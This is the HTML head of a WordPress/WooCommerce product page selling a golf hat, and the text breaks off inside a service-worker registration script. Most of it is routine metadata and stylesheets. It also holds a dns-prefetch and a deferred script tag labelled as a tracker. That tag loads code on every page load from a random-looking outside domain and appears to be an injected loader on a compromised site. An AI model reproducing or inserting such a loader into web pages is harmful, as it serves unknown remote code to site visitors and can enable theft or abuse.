

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nassaugolf.com/product/nassau-golf-hat/
body_size: 21935
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://nassaugolf.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Prime SEO 1.0.3 -->
<meta name="description" content="">
<meta name="robots" content="index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow">
<link rel="canonical" href="https://nassaugolf.com/product/nassau-golf-hat/">

<!-- Open Graph Tags -->
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Nassau precision Casting Co, Inc">
<meta property="og:type" content="website">
<meta property="og:title" content="Nassau Golf Hat">
<meta property="og:description" content="">
<meta property="og:url" content="https://nassaugolf.com/product/nassau-golf-hat/">
<meta property="og:image" content="https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg">
<meta property="og:image:secure_url" content="https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="600">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:alt" content="Nassau Golf Hat">

<!-- Twitter Card Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Nassau Golf Hat">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg">
<meta name="twitter:image:alt" content="Nassau Golf Hat">

<!-- Structured Data -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Products",
            "item": "https://nassaugolf.com/shop/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Nassau Golf Hat"
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "@id": "https://nassaugolf.com/product/nassau-golf-hat/#product",
    "name": "Nassau Golf Hat",
    "url": "https://nassaugolf.com/product/nassau-golf-hat/",
    "image": "https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg",
    "offers": {
        "@type": "Offer",
        "price": "19.99",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "url": "https://nassaugolf.com/product/nassau-golf-hat/"
    }
}
</script>
<!-- / Prime SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nassau Golf Hat - Nassau precision Casting Co, Inc</title>
	<link rel="canonical" href="https://nassaugolf.com/product/nassau-golf-hat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nassau Golf Hat - Nassau precision Casting Co, Inc" />
	<meta property="og:url" content="https://nassaugolf.com/product/nassau-golf-hat/" />
	<meta property="og:site_name" content="Nassau precision Casting Co, Inc" />
	<meta property="article:modified_time" content="2024-07-09T18:32:59+00:00" />
	<meta property="og:image" content="https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nassaugolf.com/product/nassau-golf-hat/","url":"https://nassaugolf.com/product/nassau-golf-hat/","name":"Nassau Golf Hat - Nassau precision Casting Co, Inc","isPartOf":{"@id":"https://nassaugolf.com/#website"},"primaryImageOfPage":{"@id":"https://nassaugolf.com/product/nassau-golf-hat/#primaryimage"},"image":{"@id":"https://nassaugolf.com/product/nassau-golf-hat/#primaryimage"},"thumbnailUrl":"https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg","datePublished":"2022-07-21T00:12:00+00:00","dateModified":"2024-07-09T18:32:59+00:00","breadcrumb":{"@id":"https://nassaugolf.com/product/nassau-golf-hat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nassaugolf.com/product/nassau-golf-hat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nassaugolf.com/product/nassau-golf-hat/#primaryimage","url":"https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg","contentUrl":"https://nassaugolf.com/wp-content/uploads/2022/10/HAT.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://nassaugolf.com/product/nassau-golf-hat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nassaugolf.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://nassaugolf.com/shop/"},{"@type":"ListItem","position":3,"name":"Nassau Golf Hat"}]},{"@type":"WebSite","@id":"https://nassaugolf.com/#website","url":"https://nassaugolf.com/","name":"Nassau precision Casting Co, Inc","description":"","publisher":{"@id":"https://nassaugolf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nassaugolf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nassaugolf.com/#organization","name":"Nassau precision Casting Co, Inc","url":"https://nassaugolf.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nassaugolf.com/#/schema/logo/image/","url":"https://nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png","contentUrl":"https://nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png","width":3000,"height":1063,"caption":"Nassau precision Casting Co, Inc"},"image":{"@id":"https://nassaugolf.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nassau precision Casting Co, Inc &raquo; Feed" href="https://nassaugolf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nassau precision Casting Co, Inc &raquo; Comments Feed" href="https://nassaugolf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nassau precision Casting Co, Inc &raquo; Nassau Golf Hat Comments Feed" href="https://nassaugolf.com/product/nassau-golf-hat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nassaugolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnassaugolf.com%2Fproduct%2Fnassau-golf-hat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nassaugolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnassaugolf.com%2Fproduct%2Fnassau-golf-hat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://nassaugolf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nassaugolf.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nassaugolf.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #dbdada;--wp--preset--color--text: #7e8285;--wp--preset--color--text-dark: #222d35;--wp--preset--color--text-light: #b7b7b7;--wp--preset--color--text-link: #d72323;--wp--preset--color--text-hover: #222d35;--wp--preset--color--text-link-2: #80d572;--wp--preset--color--text-hover-2: #8be77c;--wp--preset--color--text-link-3: #ddb837;--wp--preset--color--text-hover-3: #eec432;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://nassaugolf.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://nassaugolf.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nassaugolf.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://nassaugolf.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1078{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3c2b2a70:#4054B2;--e-global-color-4abc0f4c:#23A455;--e-global-color-10e87584:#000;--e-global-color-76b76400:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1078 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://nassaugolf.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://nassaugolf.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Fjalla+One:400,400italic,700,700italic%7CMontserrat:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-icons-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-main-css' href='https://nassaugolf.com/wp-content/themes/drone-media/style.css' type='text/css' media='all' />
<style id='drone-media-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://nassaugolf.com/wp-content/uploads/2022/10/PERSONOLIZED-370x270.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://nassaugolf.com/wp-content/uploads/2022/10/SHIRT-2-370x270.jpg); }
/*# sourceURL=drone-media-main-inline-css */
</style>
<link rel='stylesheet' id='drone-media-styles-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/__styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-colors-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/__colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nassaugolf.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nassaugolf.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-elementor-css' href='https://nassaugolf.com/wp-content/themes/drone-media/plugins/elementor/elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-elementor-responsive-css' href='https://nassaugolf.com/wp-content/themes/drone-media/plugins/elementor/elementor-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-responsive-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768878482" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://nassaugolf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nassaugolf.com/wp-json/wp/v2/product/3369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nassaugolf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://nassaugolf.com/?p=3369' />
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="ymdpncxxmJPMxsrIw4zOZZB_RMNZYXEEI1HJFPP2-Qk" />
<meta name="google-site-verification" content="QmYi_Jjap3zea8GsTUcf15eUhABnmeymDGSgnuRd4mM" /><!-- end Simple Custom CSS and JS -->
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			        <script>
        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register('/push-notifications-sw.js?v=1.2.0')
                .then(function(reg) { console.log('[Push] SW registered'); })
